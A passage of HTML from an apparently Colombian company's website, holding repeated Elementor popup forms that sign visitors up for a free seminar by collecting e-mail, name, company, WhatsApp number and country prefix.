(+220)</option><option value="7880GEORGIA">Georgia (+7880)</option><option value="49GERMANY">Germany (+49)</option><option value="233GHANA">Ghana (+233)</option><option value="350GIBRALTAR">Gibraltar (+350)</option><option value="30GREECE">Greece (+30)</option><option value="299GREENLAND">Greenland (+299)</option><option value="1473GRENADA">Grenada (+1473)</option><option value="590GUADELOUPE">Guadeloupe (+590)</option><option value="671GUAM">Guam (+671)</option><option value="502GUATEMALA">Guatemala (+502)</option><option value="224GUINEA">Guinea (+224)</option><option value="245GUINEABISSAU">Guinea - Bissau (+245)</option><option value="592GUYANA">Guyana (+592)</option><option value="509HAITI">Haiti (+509)</option><option value="504HONDURAS">Honduras (+504)</option><option value="852HONGKONG">Hong Kong (+852)</option><option value="36HUNGARY">Hungary (+36)</option><option value="354ICELAND">Iceland (+354)</option><option value="91INDIA">India (+91)</option><option value="62INDONESIA">Indonesia (+62)</option><option value="98IRAN">Iran (+98)</option><option value="964IRAQ">Iraq (+964)</option><option value="353IRELAND">Ireland (+353)</option><option value="972ISRAEL">Israel (+972)</option><option value="39ITALY">Italy (+39)</option><option value="1876JAMAICA">Jamaica (+1876)</option><option value="81JAPAN">Japan (+81)</option><option value="962JORDAN">Jordan (+962)</option><option value="7KAZAKHSTAN">Kazakhstan (+7)</option><option value="254KENYA">Kenya (+254)</option><option value="686KIRIBATI">Kiribati (+686)</option><option value="850KOREANORTH">Korea North (+850)</option><option value="82KOREASOUTH">Korea South (+82)</option><option value="965KUWAIT">Kuwait (+965)</option><option value="996KYRGYZSTAN">Kyrgyzstan (+996)</option><option value="856LAOS">Laos (+856)</option><option value="371LATVIA">Latvia (+371)</option><option value="961LEBANON">Lebanon (+961)</option><option value="266LESOTHO">Lesotho (+266)</option><option value="231LIBERIA">Liberia (+231)</option><option value="218LIBYA">Libya (+218)</option><option value="417LIECHTENSTEIN">Liechtenstein (+417)</option><option value="370LITHUANIA">Lithuania (+370)</option><option value="352LUXEMBOURG">Luxembourg (+352)</option><option value="853MACAO">Macao (+853)</option><option value="389MACEDONIA">Macedonia (+389)</option><option value="261MADAGASCAR">Madagascar (+261)</option><option value="265MALAWI">Malawi (+265)</option><option value="60MALAYSIA">Malaysia (+60)</option><option value="960MALDIVES">Maldives (+960)</option><option value="223MALI">Mali (+223)</option><option value="356MALTA">Malta (+356)</option><option value="692MARSHALLISLANDS">Marshall Islands (+692)</option><option value="596MARTINIQUE">Martinique (+596)</option><option value="222MAURITANIA">Mauritania (+222)</option><option value="269MAYOTTE">Mayotte (+269)</option><option value="52MEXICO">Mexico (+52)</option><option value="691MICRONESIA">Micronesia (+691)</option><option value="373MOLDOVA">Moldova (+373)</option><option value="377MONACO">Monaco (+377)</option><option value="976MONGOLIA">Mongolia (+976)</option><option value="1664MONTSERRAT">Montserrat (+1664)</option><option value="212MOROCCO">Morocco (+212)</option><option value="258MOZAMBIQUE">Mozambique (+258)</option><option value="95MYANMAR">Myanmar (+95)</option><option value="264NAMIBIA">Namibia (+264)</option><option value="674NAURU">Nauru (+674)</option><option value="977NEPAL">Nepal (+977)</option><option value="31NETHERLANDS">Netherlands (+31)</option><option value="687NEWCALEDONIA">New Caledonia (+687)</option><option value="64NEWZEALAND">New Zealand (+64)</option><option value="505NICARAGUA">Nicaragua (+505)</option><option value="227NIGER">Niger (+227)</option><option value="234NIGERIA">Nigeria (+234)</option><option value="683NIUE">Niue (+683)</option><option value="672NORFOLKISLANDS">Norfolk Islands (+672)</option><option value="670NORTHERNMARIANAS">Northern Marianas (+670)</option><option value="47NORWAY">Norway (+47)</option><option value="968OMAN">Oman (+968)</option><option value="680PALAU">Palau (+680)</option><option value="507PANAMA">Panama (+507)</option><option value="675PAPUANEWGUINEA">Papua New Guinea (+675)</option><option value="595PARAGUAY">Paraguay (+595)</option><option value="51PERU">Peru (+51)</option><option value="63PHILIPPINES">Philippines (+63)</option><option value="48POLAND">Poland (+48)</option><option value="351PORTUGAL">Portugal (+351)</option><option value="1787PUERTORICO">Puerto Rico (+1787)</option><option value="974QATAR">Qatar (+974)</option><option value="262REUNION">Reunion (+262)</option><option value="40ROMANIA">Romania (+40)</option><option value="7RUSSIA">Russia (+7)</option><option value="250RWANDA">Rwanda (+250)</option><option value="378SANMARINO">San Marino (+378)</option><option value="239SAOTOMEPRINCIPE">Sao Tome & Principe (+239)</option><option value="966SAUDIARABIA">Saudi Arabia (+966)</option><option value="221SENEGAL">Senegal (+221)</option><option value="381SERBIA">Serbia (+381)</option><option value="248SEYCHELLES">Seychelles (+248)</option><option value="232SIERRALEONE">Sierra Leone (+232)</option><option value="65SINGAPORE">Singapore (+65)</option><option value="421SLOVAKREPUBLIC">Slovak Republic (+421)</option><option value="386SLOVENIA">Slovenia (+386)</option><option value="677SOLOMONISLANDS">Solomon Islands (+677)</option><option value="252SOMALIA">Somalia (+252)</option><option value="27SOUTHAFRICA">South Africa (+27)</option><option value="34SPAIN">Spain (+34)</option><option value="94SRILANKA">Sri Lanka (+94)</option><option value="290STHELENA">St. Helena (+290)</option><option value="1869STKITTS">St. Kitts (+1869)</option><option value="1758STLUCIA">St. Lucia (+1758)</option><option value="249SUDAN">Sudan (+249)</option><option value="597SURINAME">Suriname (+597)</option><option value="268SWAZILAND">Swaziland (+268)</option><option value="46SWEDEN">Sweden (+46)</option><option value="41SWITZERLAND">Switzerland (+41)</option><option value="963SYRIA">Syria (+963)</option><option value="886TAIWAN">Taiwan (+886)</option><option value="7TAJIKSTAN">Tajikstan (+7)</option><option value="66THAILAND">Thailand (+66)</option><option value="228TOGO">Togo (+228)</option><option value="676TONGA">Tonga (+676)</option><option value="1868TRINIDADTOBAGO">Trinidad & Tobago (+1868)</option><option value="216TUNISIA">Tunisia (+216)</option><option value="90TURKEY">Turkey (+90)</option><option value="7TURKMENISTAN">Turkmenistan (+7)</option><option value="993TURKMENISTAN">Turkmenistan (+993)</option><option value="1649TURKSCAICOSISLANDS">Turks & Caicos Islands (+1649)</option><option value="688TUVALU">Tuvalu (+688)</option><option value="256UGANDA">Uganda (+256)</option><option value="380UKRAINE">Ukraine (+380)</option><option value="44UK">UK (+44)</option><option value="971UNITEDARABEMIRATES">United Arab Emirates (+971)</option><option value="598URUGUAY">Uruguay (+598)</option><option value="1USA">USA (+1)</option><option value="7UZBEKISTAN">Uzbekistan (+7)</option><option value="678VANUATU">Vanuatu (+678)</option><option value="379VATICANCITY">Vatican City (+379)</option><option value="58VENEZUELA">Venezuela (+58)</option><option value="84VIETNAM">Vietnam (+84)</option><option value="84VIRGINISLANDSBRITISH">Virgin Islands - British (+84)</option><option value="84VIRGINISLANDSUS">Virgin Islands - US (+84)</option><option value="681WALLISFUTUNA">Wallis & Futuna (+681)</option><option value="969YEMENNORTH">Yemen (North) (+969)</option><option value="967YEMENSOUTH">Yemen (South) (+967)</option><option value="260ZAMBIA">Zambia (+260)</option><option value="263ZIMBABWE">Zimbabwe (+263)</option><option value="599CURAAO">Curaçao (+599)</option></select>
	</div>
	<input type="submit" class="btn btn-default" value="QUIERO MI SEMINARIO GRATUITO">
</form></div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="5704" class="elementor elementor-5704 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeInUp&quot;,&quot;exit_animation&quot;:&quot;lightSpeedIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-inner-section elementor-element elementor-element-5374142a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5374142a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-6aaaa088 elementor-invisible" data-id="6aaaa088" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;animation&quot;:&quot;bounceInRight&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-524fbb71 elementor-widget elementor-widget-image" data-id="524fbb71" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="300" height="61" src="https://tincorp.net/wp-content/uploads/2024/01/azure-logo-2.png" class="attachment-large size-large wp-image-7962" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-5c4c2b7e elementor-widget elementor-widget-heading" data-id="5c4c2b7e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">REGISTRO SEMINARIO GRATUITO</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-60f148dd elementor-widget elementor-widget-shortcode" data-id="60f148dd" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><style>
.btn {
  width: 100%;
  margin-top: 12px;
  background: #0D4492;
  border: none;
  color: white;
  padding: 10px;
  font-size: 20px;
  border-radius: 20px;
}
.form-control {
  border-radius: 20;
}
</style>

<form action="https://app.mailingboss.com/lists/653ae3d05ab1f/subscribe" method="post">
	<div class="form-group">
		<label for="EMAIL" style=""></label>
		<input class="form-control" required placeholder="E-mail" style="" name="EMAIL" type="email" id="EMAIL">
	</div>
	<div class="form-group">
		<label for="FNAME" style=""></label>
		<input class="form-control" required placeholder="Nombre" style="" name="FNAME" type="text" id="FNAME">
	</div>
	<div class="form-group">
		<label for="EMPRESA" style=""></label>
		<input class="form-control" required placeholder="Empresa" style="" name="EMPRESA" type="text" id="EMPRESA">
	</div>
	<div class="form-group">
		<label for="PHONE" style=""></label>
		<input class="form-control" required placeholder="Whatsapp" style="" name="PHONE" type="text" id="PHONE">
	</div>
	<div class="form-group">
		<label for="PHONEPREFIX" style="">Pa&iacute;s</label>
		<select class="form-control" id="PHONEPREFIX" name="PHONEPREFIX" required="" style=''><option value="57COLOMBIA">Colombia (+57)</option><option value="376ANDORRA">Andorra (+376)</option><option value="244ANGOLA">Angola (+244)</option><option value="1264ANGUILLA">Anguilla (+1264)</option><option value="1268ANTIGUABARBUDA">Antigua & Barbuda (+1268)</option><option value="54ARGENTINA">Argentina (+54)</option><option value="374ARMENIA">Armenia (+374)</option><option value="297ARUBA">Aruba (+297)</option><option value="61AUSTRALIA">Australia (+61)</option><option value="43AUSTRIA">Austria (+43)</option><option value="994AZERBAIJAN">Azerbaijan (+994)</option><option value="1242BAHAMAS">Bahamas (+1242)</option><option value="973BAHRAIN">Bahrain (+973)</option><option value="880BANGLADESH">Bangladesh (+880)</option><option value="1246BARBADOS">Barbados (+1246)</option><option value="375BELARUS">Belarus (+375)</option><option value="32BELGIUM">Belgium (+32)</option><option value="501BELIZE">Belize (+501)</option><option value="229BENIN">Benin (+229)</option><option value="1441BERMUDA">Bermuda (+1441)</option><option value="975BHUTAN">Bhutan (+975)</option><option value="591BOLIVIA">Bolivia (+591)</option><option value="387BOSNIAHERZEGOVINA">Bosnia Herzegovina (+387)</option><option value="267BOTSWANA">Botswana (+267)</option><option value="55BRAZIL">Brazil (+55)</option><option value="673BRUNEI">Brunei (+673)</option><option value="359BULGARIA">Bulgaria (+359)</option><option value="226BURKINAFASO">Burkina Faso (+226)</option><option value="257BURUNDI">Burundi (+257)</option><option value="855CAMBODIA">Cambodia (+855)</option><option value="237CAMEROON">Cameroon (+237)</option><option value="1CANADA">Canada (+1)</option><option value="238CAPEVERDEISLANDS">Cape Verde Islands (+238)</option><option value="1345CAYMANISLANDS">Cayman Islands (+1345)</option><option value="236CENTRALAFRICANREPUBLIC">Central African Republic (+236)</option><option value="56CHILE">Chile (+56)</option><option value="86CHINA">China (+86)</option><option value="269COMOROS">Comoros (+269)</option><option value="242CONGO">Congo (+242)</option><option value="682COOKISLANDS">Cook Islands (+682)</option><option value="506COSTARICA">Costa Rica (+506)</option><option value="385CROATIA">Croatia (+385)</option><option value="53CUBA">Cuba (+53)</option><option value="90392CYPRUSNORTH">Cyprus North (+90392)</option><option value="357CYPRUSSOUTH">Cyprus South (+357)</option><option value="420CZECHREPUBLIC">Czech Republic (+420)</option><option value="45DENMARK">Denmark (+45)</option><option value="253DJIBOUTI">Djibouti (+253)</option><option value="1809DOMINICA">Dominica (+1809)</option><option value="1809DOMINICANREPUBLIC">Dominican Republic (+1809)</option><option value="593ECUADOR">Ecuador (+593)</option><option value="20EGYPT">Egypt (+20)</option><option value="503ELSALVADOR">El Salvador (+503)</option><option value="240EQUATORIALGUINEA">Equatorial Guinea (+240)</option><option value="291ERITREA">Eritrea (+291)</option><option value="372ESTONIA">Estonia (+372)</option><option value="251ETHIOPIA">Ethiopia (+251)</option><option value="500FALKLANDISLANDS">Falkland Islands (+500)</option><option value="298FAROEISLANDS">Faroe Islands (+298)</option><option value="679FIJI">Fiji (+679)</option><option value="358FINLAND">Finland (+358)</option><option value="33FRANCE">France (+33)</option><option value="594FRENCHGUIANA">French Guiana (+594)</option><option value="689FRENCHPOLYNESIA">French Polynesia (+689)</option><option value="241GABON">Gabon (+241)</option><option value="220GAMBIA">Gambia (+220)</option><option value="7880GEORGIA">Georgia (+7880)</option><option value="49GERMANY">Germany (+49)</option><option value="233GHANA">Ghana (+233)</option><option value="350GIBRALTAR">Gibraltar (+350)</option><option value="30GREECE">Greece (+30)</option><option value="299GREENLAND">Greenland (+299)</option><option value="1473GRENADA">Grenada (+1473)</option><option value="590GUADELOUPE">Guadeloupe (+590)</option><option value="671GUAM">Guam (+671)</option><option value="502GUATEMALA">Guatemala (+502)</option><option value="224GUINEA">Guinea (+224)</option><option value="245GUINEABISSAU">Guinea - Bissau (+245)</option><option value="592GUYANA">Guyana (+592)</option><option value="509HAITI">Haiti (+509)</option><option value="504HONDURAS">Honduras (+504)</option><option value="852HONGKONG">Hong Kong (+852)</option><option value="36HUNGARY">Hungary (+36)</option><option value="354ICELAND">Iceland (+354)</option><option value="91INDIA">India (+91)</option><option value="62INDONESIA">Indonesia (+62)</option><option value="98IRAN">Iran (+98)</option><option value="964IRAQ">Iraq (+964)</option><option value="353IRELAND">Ireland (+353)</option><option value="972ISRAEL">Israel (+972)</option><option value="39ITALY">Italy (+39)</option><option value="1876JAMAICA">Jamaica (+1876)</option><option value="81JAPAN">Japan (+81)</option><option value="962JORDAN">Jordan (+962)</option><option value="7KAZAKHSTAN">Kazakhstan (+7)</option><option value="254KENYA">Kenya (+254)</option><option value="686KIRIBATI">Kiribati (+686)</option><option value="850KOREANORTH">Korea North (+850)</option><option value="82KOREASOUTH">Korea South (+82)</option><option value="965KUWAIT">Kuwait (+965)</option><option value="996KYRGYZSTAN">Kyrgyzstan (+996)</option><option value="856LAOS">Laos (+856)</option><option value="371LATVIA">Latvia (+371)</option><option value="961LEBANON">Lebanon (+961)</option><option value="266LESOTHO">Lesotho (+266)</option><option value="231LIBERIA">Liberia (+231)</option><option value="218LIBYA">Libya (+218)</option><option value="417LIECHTENSTEIN">Liechtenstein (+417)</option><option value="370LITHUANIA">Lithuania (+370)</option><option value="352LUXEMBOURG">Luxembourg (+352)</option><option value="853MACAO">Macao (+853)</option><option value="389MACEDONIA">Macedonia (+389)</option><option value="261MADAGASCAR">Madagascar (+261)</option><option value="265MALAWI">Malawi (+265)</option><option value="60MALAYSIA">Malaysia (+60)</option><option value="960MALDIVES">Maldives (+960)</option><option value="223MALI">Mali (+223)</option><option value="356MALTA">Malta (+356)</option><option value="692MARSHALLISLANDS">Marshall Islands (+692)</option><option value="596MARTINIQUE">Martinique (+596)</option><option value="222MAURITANIA">Mauritania (+222)</option><option value="269MAYOTTE">Mayotte (+269)</option><option value="52MEXICO">Mexico (+52)</option><option value="691MICRONESIA">Micronesia (+691)</option><option value="373MOLDOVA">Moldova (+373)</option><option value="377MONACO">Monaco (+377)</option><option value="976MONGOLIA">Mongolia (+976)</option><option value="1664MONTSERRAT">Montserrat (+1664)</option><option value="212MOROCCO">Morocco (+212)</option><option value="258MOZAMBIQUE">Mozambique (+258)</option><option value="95MYANMAR">Myanmar (+95)</option><option value="264NAMIBIA">Namibia (+264)</option><option value="674NAURU">Nauru (+674)</option><option value="977NEPAL">Nepal (+977)</option><option value="31NETHERLANDS">Netherlands (+31)</option><option value="687NEWCALEDONIA">New Caledonia (+687)</option><option value="64NEWZEALAND">New Zealand (+64)</option><option value="505NICARAGUA">Nicaragua (+505)</option><option value="227NIGER">Niger (+227)</option><option value="234NIGERIA">Nigeria (+234)</option><option value="683NIUE">Niue (+683)</option><option value="672NORFOLKISLANDS">Norfolk Islands (+672)</option><option value="670NORTHERNMARIANAS">Northern Marianas (+670)</option><option value="47NORWAY">Norway (+47)</option><option value="968OMAN">Oman (+968)</option><option value="680PALAU">Palau (+680)</option><option value="507PANAMA">Panama (+507)</option><option value="675PAPUANEWGUINEA">Papua New Guinea (+675)</option><option value="595PARAGUAY">Paraguay (+595)</option><option value="51PERU">Peru (+51)</option><option value="63PHILIPPINES">Philippines (+63)</option><option value="48POLAND">Poland (+48)</option><option value="351PORTUGAL">Portugal (+351)</option><option value="1787PUERTORICO">Puerto Rico (+1787)</option><option value="974QATAR">Qatar (+974)</option><option value="262REUNION">Reunion (+262)</option><option value="40ROMANIA">Romania (+40)</option><option value="7RUSSIA">Russia (+7)</option><option value="250RWANDA">Rwanda (+250)</option><option value="378SANMARINO">San Marino (+378)</option><option value="239SAOTOMEPRINCIPE">Sao Tome & Principe (+239)</option><option value="966SAUDIARABIA">Saudi Arabia (+966)</option><option value="221SENEGAL">Senegal (+221)</option><option value="381SERBIA">Serbia (+381)</option><option value="248SEYCHELLES">Seychelles (+248)</option><option value="232SIERRALEONE">Sierra Leone (+232)</option><option value="65SINGAPORE">Singapore (+65)</option><option value="421SLOVAKREPUBLIC">Slovak Republic (+421)</option><option value="386SLOVENIA">Slovenia (+386)</option><option value="677SOLOMONISLANDS">Solomon Islands (+677)</option><option value="252SOMALIA">Somalia (+252)</option><option value="27SOUTHAFRICA">South Africa (+27)</option><option value="34SPAIN">Spain (+34)</option><option value="94SRILANKA">Sri Lanka (+94)</option><option value="290STHELENA">St. Helena (+290)</option><option value="1869STKITTS">St. Kitts (+1869)</option><option value="1758STLUCIA">St. Lucia (+1758)</option><option value="249SUDAN">Sudan (+249)</option><option value="597SURINAME">Suriname (+597)</option><option value="268SWAZILAND">Swaziland (+268)</option><option value="46SWEDEN">Sweden (+46)</option><option value="41SWITZERLAND">Switzerland (+41)</option><option value="963SYRIA">Syria (+963)</option><option value="886TAIWAN">Taiwan (+886)</option><option value="7TAJIKSTAN">Tajikstan (+7)</option><option value="66THAILAND">Thailand (+66)</option><option value="228TOGO">Togo (+228)</option><option value="676TONGA">Tonga (+676)</option><option value="1868TRINIDADTOBAGO">Trinidad & Tobago (+1868)</option><option value="216TUNISIA">Tunisia (+216)</option><option value="90TURKEY">Turkey (+90)</option><option value="7TURKMENISTAN">Turkmenistan (+7)</option><option value="993TURKMENISTAN">Turkmenistan (+993)</option><option value="1649TURKSCAICOSISLANDS">Turks & Caicos Islands (+1649)</option><option value="688TUVALU">Tuvalu (+688)</option><option value="256UGANDA">Uganda (+256)</option><option value="380UKRAINE">Ukraine (+380)</option><option value="44UK">UK (+44)</option><option value="971UNITEDARABEMIRATES">United Arab Emirates (+971)</option><option value="598URUGUAY">Uruguay (+598)</option><option value="1USA">USA (+1)</option><option value="7UZBEKISTAN">Uzbekistan (+7)</option><option value="678VANUATU">Vanuatu (+678)</option><option value="379VATICANCITY">Vatican City (+379)</option><option value="58VENEZUELA">Venezuela (+58)</option><option value="84VIETNAM">Vietnam (+84)</option><option value="84VIRGINISLANDSBRITISH">Virgin Islands - British (+84)</option><option value="84VIRGINISLANDSUS">Virgin Islands - US (+84)</option><option value="681WALLISFUTUNA">Wallis & Futuna (+681)</option><option value="969YEMENNORTH">Yemen (North) (+969)</option><option value="967YEMENSOUTH">Yemen (South) (+967)</option><option value="260ZAMBIA">Zambia (+260)</option><option value="263ZIMBABWE">Zimbabwe (+263)</option><option value="599CURAAO">Curaçao (+599)</option></select>
	</div>
	<input type="submit" class="btn btn-default" value="QUIERO MI SEMINARIO GRATUITO">
</form></div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="5706" class="elementor elementor-5706 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeInUp&quot;,&quot;exit_animation&quot;:&quot;lightSpeedIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-inner-section elementor-element elementor-element-5374142a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5374142a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-6aaaa088 elementor-invisible" data-id="6aaaa088" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;animation&quot;:&quot;bounceInRight&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-524fbb71 elementor-widget elementor-widget-image" data-id="524fbb71" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="800" height="450" src="https://tincorp.net/wp-content/uploads/2022/12/cropped-Logo-Tincorp-negro-1024x576.png" class="attachment-large size-large wp-image-26" alt="" srcset="https://tincorp.net/wp-content/uploads/2022/12/cropped-Logo-Tincorp-negro-1024x576.png 1024w, https://tincorp.net/wp-content/uploads/2022/12/cropped-Logo-Tincorp-negro-600x338.png 600w, https://tincorp.net/wp-content/uploads/2022/12/cropped-Logo-Tincorp-negro-300x169.png 300w, https://tincorp.net/wp-content/uploads/2022/12/cropped-Logo-Tincorp-negro-768x432.png 768w, https://tincorp.net/wp-content/uploads/2022/12/cropped-Logo-Tincorp-negro-1536x864.png 1536w, https://tincorp.net/wp-content/uploads/2022/12/cropped-Logo-Tincorp-negro.png 1920w" sizes="(max-width: 800px) 100vw, 800px" />															</div>
				</div>
				<div class="elementor-element elementor-element-5c4c2b7e elementor-widget elementor-widget-heading" data-id="5c4c2b7e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">REGISTRO SEMINARIO GRATUITO</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-60f148dd elementor-widget elementor-widget-shortcode" data-id="60f148dd" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><style>
.btn {
  width: 100%;
  margin-top: 12px;
  background: #0D4492;
  border: none;
  color: white;
  padding: 10px;
  font-size: 20px;
  border-radius: 20px;
}
.form-control {
  border-radius: 20;
}
</style>

<form action="https://app.mailingboss.com/lists/653ae4b30b54b/subscribe" method="post">
	<div class="form-group">
		<label for="EMAIL" style=""></label>
		<input class="form-control" required placeholder="E-mail" style="" name="EMAIL" type="email" id="EMAIL">
	</div>
	<div class="form-group">
		<label for="FNAME" style=""></label>
		<input class="form-control" required placeholder="Nombre" style="" name="FNAME" type="text" id="FNAME">
	</div>
	<div class="form-group">
		<label for="EMPRESA" style=""></label>
		<input class="form-control" required placeholder="Empresa" style="" name="EMPRESA" type="text" id="EMPRESA">
	</div>
	<div class="form-group">
		<label for="PHONE" style=""></label>
		<input class="form-control" required placeholder="Whatsapp" style="" name="PHONE" type="text" id="PHONE">
	</div>
	<div class="form-group">
		<label for="PHONEPREFIX" style="">Pa&iacute;s</label>
		<select class="form-control" id="PHONEPREFIX" name="PHONEPREFIX" required="" style=''><option value="57COLOMBIA">Colombia (+57)</option><option value="376ANDORRA">Andorra (+376)</option><option value="244ANGOLA">Angola (+244)</option><option value="1264ANGUILLA">Anguilla (+1264)</option><option value="1268ANTIGUABARBUDA">Antigua & Barbuda (+1268)</option><option value="54ARGENTINA">Argentina (+54)</option><option value="374ARMENIA">Armenia (+374)</option><option value="297ARUBA">Aruba (+297)</option><option value="61AUSTRALIA">Australia (+61)</option><option value="43AUSTRIA">Austria (+43)</option><option value="994AZERBAIJAN">Azerbaijan (+994)</option><option value="1242BAHAMAS">Bahamas (+1242)</option><option value="973BAHRAIN">Bahrain (+973)</option><option value="880BANGLADESH">Bangladesh (+880)</option><option value="1246BARBADOS">Barbados (+1246)</option><option value="375BELARUS">Belarus (+375)</option><option value="32BELGIUM">Belgium (+32)</option><option value="501BELIZE">Belize (+501)</option><option value="229BENIN">Benin (+229)</option><option value="1441BERMUDA">Bermuda (+1441)</option><option value="975BHUTAN">Bhutan (+975)</option><option value="591BOLIVIA">Bolivia (+591)</option><option value="387BOSNIAHERZEGOVINA">Bosnia Herzegovina (+387)</option><option value="267BOTSWANA">Botswana (+267)</option><option value="55BRAZIL">Brazil (+55)</option><option value="673BRUNEI">Brunei (+673)</option><option value="359BULGARIA">Bulgaria (+359)</option><option value="226BURKINAFASO">Burkina Faso (+226)</option><option value="257BURUNDI">Burundi (+257)</option><option value="855CAMBODIA">Cambodia (+855)</option><option value="237CAMEROON">Cameroon (+237)</option><option value="1CANADA">Canada (+1)</option><option value="238CAPEVERDEISLANDS">Cape Verde Islands (+238)</option><option value="1345CAYMANISLANDS">Cayman Islands (+1345)</option><option value="236CENTRALAFRICANREPUBLIC">Central African Republic (+236)</option><option value="56CHILE">Chile (+56)</option><option value="86CHINA">China (+86)</option><option value="269COMOROS">Comoros (+269)</option><option value="242CONGO">Congo (+242)</option><option value="682COOKISLANDS">Cook Islands (+682)</option><option value="506COSTARICA">Costa Rica (+506)</option><option value="385CROATIA">Croatia (+385)</option><option value="53CUBA">Cuba (+53)</option><option value="90392CYPRUSNORTH">Cyprus North (+90392)</option><option value="357CYPRUSSOUTH">Cyprus South (+357)</option><option value="420CZECHREPUBLIC">Czech Republic (+420)</option><option value="45DENMARK">Denmark (+45)</option><option value="253DJIBOUTI">Djibouti (+253)</option><option value="1809DOMINICA">Dominica (+1809)</option><option value="1809DOMINICANREPUBLIC">Dominican Republic (+1809)</option><option value="593ECUADOR">Ecuador (+593)</option><option value="20EGYPT">Egypt (+20)</option><option value="503ELSALVADOR">El Salvador (+503)</option><option value="240EQUATORIALGUINEA">Equatorial Guinea (+240)</option><option value="291ERITREA">Eritrea (+291)</option><option value="372ESTONIA">Estonia (+372)</option><option value="251ETHIOPIA">Ethiopia (+251)</option><option value="500FALKLANDISLANDS">Falkland Islands (+500)</option><option value="298FAROEISLANDS">Faroe Islands (+298)</option><option value="679FIJI">Fiji (+679)</option><option value="358FINLAND">Finland (+358)</option><option value="33FRANCE">France (+33)</option><option value="594FRENCHGUIANA">French Guiana (+594)</option><option value="689FRENCHPOLYNESIA">French Polynesia (+689)</option><option value="241GABON">Gabon (+241)</option><option value="220GAMBIA">Gambia (+220)</option><option value="7880GEORGIA">Georgia (+7880)</option><option value="49GERMANY">Germany (+49)</option><option value="233GHANA">Ghana (+233)</option><option value="350GIBRALTAR">Gibraltar (+350)</option><option value="30GREECE">Greece (+30)</option><option value="299GREENLAND">Greenland (+299)</option><option value="1473GRENADA">Grenada (+1473)</option><option value="590GUADELOUPE">Guadeloupe (+590)</option><option value="671GUAM">Guam (+671)</option><option value="502GUATEMALA">Guatemala (+502)</option><option value="224GUINEA">Guinea (+224)</option><option value="245GUINEABISSAU">Guinea - Bissau (+245)</option><option value="592GUYANA">Guyana (+592)</option><option value="509HAITI">Haiti (+509)</option><option value="504HONDURAS">Honduras (+504)</option><option value="852HONGKONG">Hong Kong (+852)</option><option value="36HUNGARY">Hungary (+36)</option><option value="354ICELAND">Iceland (+354)</option><option value="91INDIA">India (+91)</option><option value="62INDONESIA">Indonesia (+62)</option><option value="98IRAN">Iran (+98)</option><option value="964IRAQ">Iraq (+964)</option><option value="353IRELAND">Ireland (+353)</option><option value="972ISRAEL">Israel (+972)</option><option value="39ITALY">Italy (+39)</option><option value="1876JAMAICA">Jamaica (+1876)</option><option value="81JAPAN">Japan (+81)</option><option value="962JORDAN">Jordan (+962)</option><option value="7KAZAKHSTAN">Kazakhstan (+7)</option><option value="254KENYA">Kenya (+254)</option><option value="686KIRIBATI">Kiribati (+686)</option><option value="850KOREANORTH">Korea North (+850)</option><option value="82KOREASOUTH">Korea South (+82)</option><option value="965KUWAIT">Kuwait (+965)</option><option value="996KYRGYZSTAN">Kyrgyzstan (+996)</option><option value="856LAOS">Laos (+856)</option><option value="371LATVIA">Latvia (+371)</option><option value="961LEBANON">Lebanon (+961)</option><option value="266LESOTHO">Lesotho (+266)</option><option value="231LIBERIA">Liberia (+231)</option><option value="218LIBYA">Libya (+218)</option><option value="417LIECHTENSTEIN">Liechtenstein (+417)</option><option value="370LITHUANIA">Lithuania (+370)</option><option value="352LUXEMBOURG">Luxembourg (+352)</option><option value="853MACAO">Macao (+853)</option><option value="389MACEDONIA">Macedonia (+389)</option><option value="261MADAGASCAR">Madagascar (+261)</option><option value="265MALAWI">Malawi (+265)</option><option value="60MALAYSIA">Malaysia (+60)</option><option value="960MALDIVES">Maldives (+960)</option><option value="223MALI">Mali (+223)</option><option value="356MALTA">Malta (+356)</option><option value="692MARSHALLISLANDS">Marshall Islands (+692)</option><option value="596MARTINIQUE">Martinique (+596)</option><option value="222MAURITANIA">Mauritania (+222)</option><option value="269MAYOTTE">Mayotte (+269)</option><option value="52MEXICO">Mexico (+52)</option><option value="691MICRONESIA">Micronesia (+691)</option><option value="373MOLDOVA">Moldova (+373)</option><option value="377MONACO">Monaco 